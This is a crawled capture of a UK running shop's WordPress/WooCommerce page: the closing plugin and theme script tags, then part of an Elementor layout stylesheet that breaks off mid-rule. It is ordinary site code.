<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/locale/en-gb.js?ver=3.1.11" id="notificationx-moment-locale-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.1.11" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://runningmad.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/owl/owl.carousel.min.js?ver=4.15.0" id="ywdpd_owl-js"></script>
<script type="text/javascript" id="ywdpd_frontend-js-extra">
/* <![CDATA[ */
var ywdpd_qty_args = {"show_minimum_price":"no","template":"horizontal","is_change_qty_enabled":"yes","is_default_qty_enabled":"no","refresh_after_payment_selected":"yes","column_product_info_class":".single-product .summary","product_price_classes":".price, .wpb_wrapper .price, .elementor-widget-woocommerce-product-price .price,.wc-block-grid__product-price","product_qty_classes":" .qty, .elementor-add-to-cart .qty, .w-post-elm .qty","variation_form_class":"form.variations_form.cart","select_minimum_quantity":"","update_prices_in_ajax":"yes","show_variable_table":"yes","ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"update_product_price":"ywdpd_update_product_price"},"nonces":{"update_product_price":"fd7ef990e6"},"has_points_installed":"no","has_rolebased_installed":"no","integrations":{"actions":{"update_product_points_message":"ywdpd_update_product_points_message"},"nonces":{"update_product_points_message":"432b9c65db"}}};
//# sourceURL=ywdpd_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/frontend.min.js?ver=4.15.0" id="ywdpd_frontend-js"></script>
<script type="text/javascript" id="ywdpd_modals-js-extra">
/* <![CDATA[ */
var ywdpd_popup_args = {"ajax_url":"https://runningmad.co.uk/wp-admin/admin-ajax.php","actions":{"add_gift_to_cart":"ywdpd_add_gift_to_cart","add_bogo_to_cart":"ywdpd_add_bogo_to_cart","add_special_to_cart":"ywdpd_add_special_to_cart","add_last_deals":"ywdpd_add_last_deals","show_second_step":"ywdpd_show_second_step","check_variable":"ywdpd_check_variable","update_gift_popup":"ywdpd_update_gift_popup","show_popup_on_shop":"ywdpd_show_popup_on_shop","valid_rule_in_checkout":"ywdpd_valid_rule_in_checkout"},"nonces":{"add_gift_to_cart":"55e398a31a","add_bogo_to_cart":"3ca625bb18","add_special_to_cart":"77922c5cff","add_last_deals":"42bfe0d700","show_second_step":"102f5e0498","check_variable":"bdbbed6fb5","update_gift_popup":"ea314fba9a","show_popup_on_shop":"6f7e40a7ed","valid_rule_in_checkout":"def3f9f98c"},"i18n_qty_field_label":"Qty in cart","rtl":"false","reload_after_ajax_add_to_cart":"no"};
//# sourceURL=ywdpd_modals-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/js/build/modals.min.js?ver=4.15.0" id="ywdpd_modals-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/themes/shoptimizer/assets/js/minicart-quantity.js?ver=1768867774" id="custom-shoptimizer-quantity-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dde17d28aaf783f274debd55017d843e","fragment_name":"wc_fragments_dde17d28aaf783f274debd55017d843e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.26.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.26.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/runningmad.co.uk\/wp-admin\/admin-ajax.php","nonce":"956a2cc6ff","urls":{"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/runningmad.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/runningmad.co.uk\/cart\/","checkout_page_url":"https:\/\/runningmad.co.uk\/checkout\/","fragments_nonce":"a2bebf2c2e"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js" id="gsap-js-js"></script>
<script type="text/javascript" id="elementor-extras-frontend-js-extra">
/* <![CDATA[ */
var elementorExtrasFrontendConfig = {"urls":{"assets":"https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/"},"refreshableWidgets":["ee-offcanvas.classic","ee-popup.classic","gallery-slider.default","media-carousel.default","image-carousel.default","slides.default"]};
//# sourceURL=elementor-extras-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/js/frontend.min.js?ver=2.2.51" id="elementor-extras-frontend-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/parallax-gallery/parallax-gallery.min.js?ver=1.0.0" id="parallax-gallery-js"></script>
<script type="text/javascript" src="https://runningmad.co.uk/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0" id="hotips-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"total":1,"rest":{"root":"https:\/\/runningmad.co.uk\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":true,"gmt_offset":"0","lang":"en_GB","common_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"product_tag":"unique-masterpieces"},"queried_id":331,"pid":8830},"localeData":false,"pro_assets":"https:\/\/runningmad.co.uk\/wp-content\/plugins\/notificationx-pro\/assets\/public\/"});
                })();
            </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://runningmad.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://runningmad.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
jQuery(document).ready(function(){
setTimeout(function(){
     //var tag_new = jQuery("template").eq(38).attr("id");
     var tag_new = jQuery("template").last().attr("id");
     console.log(tag_new);
     //alert(tag_new);
     jQuery("#" + tag_new).css("display", "none");
     jQuery("#" + tag_new).next().next().css("display", "none");
}, 100);
});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://runningmad.co.uk/wp-content/uploads/elementor/css/post-9715.css?ver=1768855180
body_size: 3276
content:
.elementor-9715 .elementor-element.elementor-element-1806de6 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-1806de6{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-640ce67.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-9b8a72c > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-460edcc > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-e38f2e8 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-ba806f0 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-6014fda > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-6014fda{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-9cc2071.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-1c56ffc > .elementor-widget-container{border-style:solid;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-e8a726d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-fba0b61 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-060bd39 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-9ae7449 > .elementor-widget-container{border-style:solid;}.elementor-9715 .elementor-element.elementor-element-b16c818 > .elementor-container{min-height:0px;}.elementor-9715 .elementor-element.elementor-element-b16c818{border-style:solid;border-width:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-c78d16e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-aeed73b > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e20fe63 > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c5961dd > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-1fb3c2c > .elementor-widget-container{margin:0px 0px -22px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0946e16 > .elementor-background-overlay{background-color:#222222;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9715 .elementor-element.elementor-element-0946e16{border-style:solid;border-width:5px 0px 0px 0px;border-color:#FF3600;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9715 .elementor-element.elementor-element-bda67ed > .elementor-element-populated{margin:10px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9715 .elementor-element.elementor-element-dd15966 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a3f2c91{width:var( --container-widget-width, 54.819% );max-width:54.819%;--container-widget-width:54.819%;--container-widget-flex-grow:0;text-align:left;}.elementor-9715 .elementor-element.elementor-element-a3f2c91 > .elementor-widget-container{margin:0px 0px 10px 0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--top,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a3f2c91.to--left,
							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 